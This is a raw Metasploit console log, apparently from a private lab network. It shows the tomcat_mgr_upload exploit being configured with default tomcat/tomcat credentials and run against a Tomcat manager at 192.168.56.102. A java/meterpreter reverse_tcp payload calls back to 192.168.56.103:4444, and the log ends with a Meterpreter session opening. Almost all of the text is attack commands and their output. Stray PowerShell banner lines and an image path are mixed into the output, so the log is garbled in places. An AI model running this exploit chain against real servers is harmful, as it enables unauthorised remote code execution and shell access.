 msf6 exploit(multi/http/tomcat_mgr_upload) > show options
Copyright (c) Microsoft Corporation.
Module options (exploit/multi/http/tomcat_mgr_upload):
https://aka.ms/powershell
Name Current Setting Required Description
HttpPassword tomcat no The password for the specified username
HttpUsername tomcat no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.56.102 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 8180 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.56.103 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
msf6 exploit(multi/http/tomcat_mgr_upload) > exploit
[*] Started reverse TCP handler on 192.168.56.103:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying KxuGHpFD0XGCw8uOH...
[*] Executing KxuGHpFD0XGCw8uOH...
[*] Undeploying KxuGHpFD0XGCw8uOH ...
[*] Undeployed at /manager/html/undeploy
[*] Sending stage (58053 bytes) to 192.168.56.102
[*] Meterpreter session 1 opened (192.168.56.103:4444 → 192.168.56.102:35996 ) at 2022-03-12 15:07:12 -0500